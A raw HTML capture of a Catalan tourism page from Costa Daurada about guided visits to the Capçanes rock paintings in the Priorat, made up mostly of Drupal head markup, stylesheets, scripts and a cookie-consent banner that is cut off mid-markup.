

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://costadaurada.info/activitats/culturapatrimoni-de-la-humanitat/pintures-rupestres/capcanes
body_size: 113471
content:
<!DOCTYPE html>
<html lang="ca" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta about="/activitats/spa-termalisme" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Spa i termalisme" />
<link href="https://costadaurada.info/activitats/culturapatrimoni-de-la-humanitat/pintures-rupestres/capcanes" rel="alternate" hreflang="ca" />
<link href="https://costadaurada.info/es/actividades/culturapatrimonio-de-la-humanidad/pinturas-rupestres/capcanes" rel="alternate" hreflang="es" />
<link href="https://costadaurada.info/fr/activites/culturepatrimoine-de-lhumanite/peintures-rupestres/capcanes" rel="alternate" hreflang="fr" />
<link href="https://costadaurada.info/en/activities/cultureworld-heritage/cave-drawings/capcanes" rel="alternate" hreflang="en" />
<link href="https://costadaurada.info/de/aktivitaten/kulturweltkulturerbe/hohlenzeichnungen/capcanes" rel="alternate" hreflang="de" />
<link href="https://costadaurada.info/nl/activiteiten/cultuurerfgoed-van-de-mensheid/rotsschilderingen/capcanes" rel="alternate" hreflang="nl" />
<link href="https://costadaurada.info/ru/vremyaprovozhdeniya/kulturapatrimoni-de-la-humanitat/naskalnaya-zhivopis/capcanes" rel="alternate" hreflang="ru" />
<link rel="shortcut icon" href="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="text/javascript">window.YETT_BLACKLIST = [/google_tag/, /analytics/, /facebook/];</script><script type="text/javascript" src="/sites/all/modules/euccx/js/yett.min.js"></script><script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Activitats","@id":"https:\/\/costadaurada.info\/activitats"}},{"@type":"ListItem","position":2,"item":{"name":"Cultura","@id":"https:\/\/costadaurada.info\/activitats\/cultura"}},{"@type":"ListItem","position":3,"item":{"name":"Patrimoni de la Humanitat","@id":"https:\/\/costadaurada.info\/activitats\/cultura\/patrimoni-de-la-humanitat"}},{"@type":"ListItem","position":4,"item":{"name":"PINTURES RUPESTRES","@id":"https:\/\/costadaurada.info\/activitats\/culturapatrimoni-de-la-humanitat\/pintures-rupestres"}}]}
</script><meta name="description" content="Al Priorat, Capçanes preserva pintures rupestres que són imprescindibles per a conèixer com era l’home de la prehistòria. La visita guiada que t’oferten et permetrà descobrir “la vall” i també “la parellada”. Dies de la ruta: Tots els primers dissabtes de cada mes i també alguns dies especials. Duració 180 minuts Idiomes: Català, castellà. Grups concertats català, castellà i" />
<meta name="robots" content="follow, index" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://costadaurada.info/activitats/culturapatrimoni-de-la-humanitat/pintures-rupestres/capcanes" />
<link rel="shortlink" href="https://costadaurada.info/node/13158" />
<meta property="og:site_name" content="Costa Daurada" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://costadaurada.info/activitats/culturapatrimoni-de-la-humanitat/pintures-rupestres/capcanes" />
<meta property="og:title" content="Capçanes" />
<meta property="og:description" content="Al Priorat, Capçanes preserva pintures rupestres que són imprescindibles per a conèixer com era l’home de la prehistòria. La visita guiada que t’oferten et permetrà descobrir “la vall” i també “la parellada”. Dies de la ruta: Tots els primers dissabtes de cada mes i també alguns dies especials. Duració 180 minuts Idiomes: Català, castellà. Grups concertats català, castellà i anglès Reserves: codol.educacio@tinet.cat | 977 327362" />
<meta property="og:updated_time" content="2018-12-14T10:29:45+01:00" />
<meta property="article:published_time" content="2018-12-14T10:27:09+01:00" />
<meta property="article:modified_time" content="2018-12-14T10:29:45+01:00" />
<link rel="alternate" hreflang="x-default" href="https://costadaurada.info/activitats/culturapatrimoni-de-la-humanitat/pintures-rupestres/capcanes" />
<link rel="alternate" hreflang="es" href="https://costadaurada.info/es/actividades/culturapatrimonio-de-la-humanidad/pinturas-rupestres/capcanes" />
<link rel="alternate" hreflang="fr" href="https://costadaurada.info/fr/activites/culturepatrimoine-de-lhumanite/peintures-rupestres/capcanes" />
<link rel="alternate" hreflang="en" href="https://costadaurada.info/en/activities/cultureworld-heritage/cave-drawings/capcanes" />
<link rel="alternate" hreflang="de" href="https://costadaurada.info/de/aktivitaten/kulturweltkulturerbe/hohlenzeichnungen/capcanes" />
<link rel="alternate" hreflang="nl" href="https://costadaurada.info/nl/activiteiten/cultuurerfgoed-van-de-mensheid/rotsschilderingen/capcanes" />
<link rel="alternate" hreflang="ru" href="https://costadaurada.info/ru/vremyaprovozhdeniya/kulturapatrimoni-de-la-humanitat/naskalnaya-zhivopis/capcanes" />
    <title>Capçanes | Costa Daurada</title>
  <style>
@import url("https://costadaurada.info/modules/system/system.base.css?t96b6f");
</style>
<style>
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/date/date_repeat_field/date_repeat_field.css?t96b6f");
@import url("https://costadaurada.info/modules/field/theme/field.css?t96b6f");
@import url("https://costadaurada.info/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.css?t96b6f");
@import url("https://costadaurada.info/modules/node/node.css?t96b6f");
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/views/css/views.css?t96b6f");
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/back_to_top/css/back_to_top.css?t96b6f");
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/ckeditor/css/ckeditor.css?t96b6f");
</style>
<style>
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.css?t96b6f");
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/ctools/css/ctools.css?t96b6f");
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/getlocations/modules/getlocations_fields/getlocations_fields.css?t96b6f");
@import url("https://costadaurada.info/modules/locale/locale.css?t96b6f");
@import url("https://costadaurada.info/profiles/costadaurada/libraries/sidr/stylesheets/jquery.sidr.dark.css?t96b6f");
@import url("https://costadaurada.info/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?t96b6f");
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/improved_multi_select/improved_multi_select.css?t96b6f");
</style>

<!--[if IE 7]>
<style>
@import url("https://costadaurada.info/sites/default/files/icon/fontello/costadaurada/css/costadaurada-ie7.css?t96b6f");
</style>
<![endif]-->
<style>
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/fontello/css/fontello.fix.css?t96b6f");
@import url("https://costadaurada.info/sites/default/files/icon/fontello/costadaurada_linkedin/css/fontello.css?t96b6f");
@import url("https://costadaurada.info/sites/default/files/icon/fontello/costadaurada_linkedin/css/animation.css?t96b6f");
</style>

<!--[if IE 7]>
<style>
@import url("https://costadaurada.info/sites/default/files/icon/fontello/costadaurada_linkedin/css/fontello-ie7.css?t96b6f");
</style>
<![endif]-->
<style>
@import url("https://costadaurada.info/sites/default/files/ctools/css/0075540c2cad3097030f03737eb321ef.css?t96b6f");
</style>
<style media="screen, projection">
@import url("https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/css/screen.css?t96b6f");
</style>
<style>
@import url("https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/css/style.css?t96b6f");
@import url("https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/css/costadaurada.css?t96b6f");
</style>
<style media="print">
@import url("https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/css/print.css?t96b6f");
</style>

  <!--[if IE]>
    <link href="/profiles/costadaurada/themes/custom/costadaurada_theme/css/ie.css" media="screen, projection" rel="stylesheet" type="text/css" />
  <![endif]-->
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script defer="defer" src="https://costadaurada.info/sites/default/files/google_tag/language/google_tag.ca.script.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery/1.12/jquery.min.js?v=1.12.4"></script>
<script src="https://costadaurada.info/misc/jquery-extend-3.4.0.js?v=1.12.4"></script>
<script src="https://costadaurada.info/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.12.4"></script>
<script src="https://costadaurada.info/misc/jquery.once.js?v=1.2"></script>
<script src="https://costadaurada.info/misc/drupal.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.effect.min.js?v=1.10.2"></script>
<script src="https://costadaurada.info/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery.form/4/jquery.form.min.js?v=4.2.1"></script>
<script src="https://costadaurada.info/misc/form-single-submit.js?v=7.102"></script>
<script src="https://costadaurada.info/misc/ajax.js?v=7.102"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/entityreference/js/entityreference.js?t96b6f"></script>
<script src="https://costadaurada.info/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/back_to_top/js/back_to_top.js?t96b6f"></script>
<script src="https://costadaurada.info/sites/default/files/languages/ca_Ij3b3jLDheawiJlp9gEI8gVDC0bC_LQ_kVWN-Ix4CrU.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/libraries/colorbox/jquery.colorbox-min.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/colorbox/js/colorbox.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/views/js/base.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/contrib/bootstrap/js/misc/_progress.js?v=7.102"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/views/js/ajax_view.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/responsive_menus/styles/sidr/js/responsive_menus_sidr.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/libraries/sidr/jquery.sidr.min.js?t96b6f"></script>
<script src="https://costadaurada.info/sites/all/modules/google_analytics/googleanalytics.js?t96b6f"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-4652949-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-4652949-1", {"groups":"default","anonymize_ip":true,"link_attribution":true});</script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/improved_multi_select/improved_multi_select.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/custom/meteorologic_block/meteorologic_block.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/libraries/jquery.fittext/jquery.fittext.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/libraries/jquery.arctext/js/jquery.arctext.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/libraries/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/affix.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/alert.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/button.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/carousel.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/collapse.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/dropdown.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/modal.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/tooltip.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/popover.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/scrollspy.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/tab.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/transition.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/js/general.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/js/cookies.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/contrib/bootstrap/js/modules/views/js/ajax_view.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/contrib/bootstrap/js/misc/ajax.js?t96b6f"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"costadaurada_theme","theme_token":"XKMdgdGSj1SUB0SHx9sYAVdZRX_5YOa1Wifx4_XNrqI","jquery_version":"1.12","jquery_version_token":"KTk49qvrmienu0EZeqURIv623kGwewWzpff4K6leQ74","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/all\/modules\/euccx\/js\/euccx.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/language\/google_tag.ca.script.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.effect.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_update.js":1,"profiles\/costadaurada\/modules\/contrib\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.js":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/js\/back_to_top.js":1,"public:\/\/languages\/ca_Ij3b3jLDheawiJlp9gEI8gVDC0bC_LQ_kVWN-Ix4CrU.js":1,"profiles\/costadaurada\/libraries\/colorbox\/jquery.colorbox-min.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/base.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/_progress.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/modules\/contrib\/responsive_menus\/styles\/sidr\/js\/responsive_menus_sidr.js":1,"profiles\/costadaurada\/libraries\/sidr\/jquery.sidr.min.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-4652949-1":1,"1":1,"profiles\/costadaurada\/modules\/contrib\/improved_multi_select\/improved_multi_select.js":1,"profiles\/costadaurada\/modules\/custom\/meteorologic_block\/meteorologic_block.js":1,"profiles\/costadaurada\/libraries\/jquery.fittext\/jquery.fittext.js":1,"profiles\/costadaurada\/libraries\/jquery.arctext\/js\/jquery.arctext.js":1,"profiles\/costadaurada\/libraries\/bootstrap-hover-dropdown\/bootstrap-hover-dropdown.min.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/affix.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/alert.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/button.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/carousel.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/collapse.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/dropdown.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/modal.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/tooltip.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/popover.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/scrollspy.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/tab.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/transition.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/js\/general.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/js\/cookies.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.css":1,"modules\/node\/node.css":1,"profiles\/costadaurada\/modules\/contrib\/views\/css\/views.css":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/css\/back_to_top.css":1,"profiles\/costadaurada\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"profiles\/costadaurada\/modules\/contrib\/ctools\/css\/ctools.css":1,"profiles\/costadaurada\/modules\/contrib\/getlocations\/modules\/getlocations_fields\/getlocations_fields.css":1,"modules\/locale\/locale.css":1,"profiles\/costadaurada\/libraries\/sidr\/stylesheets\/jquery.sidr.dark.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"profiles\/costadaurada\/modules\/contrib\/improved_multi_select\/improved_multi_select.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/animation.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada-ie7.css":1,"profiles\/costadaurada\/modules\/contrib\/fontello\/css\/fontello.fix.css":1,"public:\/\/icon\/fontello\/costadaurada_linkedin\/css\/fontello.css":1,"public:\/\/icon\/fontello\/costadaurada_linkedin\/css\/animation.css":1,"public:\/\/icon\/fontello\/costadaurada_linkedin\/css\/fontello-ie7.css":1,"public:\/\/ctools\/css\/0075540c2cad3097030f03737eb321ef.css":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/css\/screen.css":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/css\/style.css":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/css\/costadaurada.css":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/css\/print.css":1}},"colorbox":{"opacity":"0.85","current":"{current} de {total}","previous":"\u00ab Prev","next":"Seg\u00fcent \u00bb","close":"Tanca","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/default\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"back_to_top":{"back_to_top_button_trigger":100,"back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}},"better_exposed_filters":{"views":{"activity_types":{"displays":{"block":{"filters":[]}}},"agenda":{"displays":{"block_3":{"filters":[]}}}}},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:b724b6c281578e69c53b5e0f19225ce8":{"view_name":"agenda","view_display_id":"block_3","view_args":"843","view_path":"node\/13158","view_base_path":"agenda","view_dom_id":"b724b6c281578e69c53b5e0f19225ce8","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true,"\/activitats\/culturapatrimoni-de-la-humanitat\/pintures-rupestres\/capcanes":true},"responsive_menus":[{"selectors":["#navbar"],"trigger_txt":"Men\u00fa","side":"left","speed":"200","media_size":"768","displace":"1","renaming":"1","onOpen":"","onClose":"","responsive_menus_style":"sidr"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EAquesta p\u00e0gina web fa servir cookies. Les galetes d\u0027aquest lloc web es fan servir per personalitzar el contingut i els anuncis, oferir funcions de xarxes socials i analitzar el tr\u00e0nsit. A m\u00e9s, compartim informaci\u00f3 sobre l\u0027\u00fas que feu del lloc web amb les nostres\u00a0xarxes socials, publicitat i an\u00e0lisi web, els quals poden combinar-la amb una altra informaci\u00f3 que us hagi proporcionat o que hagin recopilat a partir de l\u0027\u00fas que hagi fet dels seus serveis. No obstant aix\u00f2, el bloqueig d\u0027alguns tipus de cookies pot afectar la vostra experi\u00e8ncia en el lloc i els serveis que podem oferir. \u003Ca href=\u0022https:\/\/costadaurada.info\/politica-de-galetes\u0022 target=\u0022_blank\u0022\u003EP\u00e0gina de pol\u00edtica de galetes\u003C\/a\u003E.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003ET\u00e8cniques\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0027acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnal\u00edtiques\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0027utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ERevocar consentiment\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        